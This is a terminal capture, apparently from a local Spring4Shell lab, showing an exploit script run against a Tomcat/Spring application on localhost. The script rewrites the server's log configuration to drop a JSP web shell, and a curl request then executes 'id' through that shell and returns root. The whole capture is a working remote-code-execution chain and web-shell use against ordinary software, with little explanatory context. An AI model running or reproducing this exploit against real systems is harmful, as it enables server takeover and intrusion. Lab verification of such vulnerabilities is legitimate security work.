 ┌──(tauheed㉿kali)-[~/…/spring4shell/apps/Spring4Shell-POC-Verification-Lab/tomcat_8.5.73-jdk11-spb.2.6.3]
└─$ python exploit.py --url http://localhost:8000/helloworld/greeting
[*] Resetting Log Variables.
[*] Response code: 200
[*] Modifying Log Configurations
[*] Response code: 200
[*] Response Code: 200
[*] Resetting Log Variables.
[*] Response code: 200
[+] Exploit completed
[+] Check your target for a shell
[+] File: shell.jsp
[+] Shell should be at: http://localhost:8000/shell.jsp?cmd=id
┌──(tauheed㉿kali)-[~/…/spring4shell/apps/Spring4Shell-POC-Verification-Lab/tomcat_8.5.73-jdk11-spb.2.6.3]
└─$ curl -i http://localhost:8000/shell.jsp?cmd=id --output -
HTTP/1.1 200
Set-Cookie: JSESSIONID=69C866984D277EA480B3555A2474A3A3; Path=/; HttpOnly
Content-Type: text/html;charset=ISO-8859-1
Content-Length: 2053
Date: Mon, 18 Apr 2022 05:35:10 GMT
uid=0(root) gid=0(root) groups=0(root)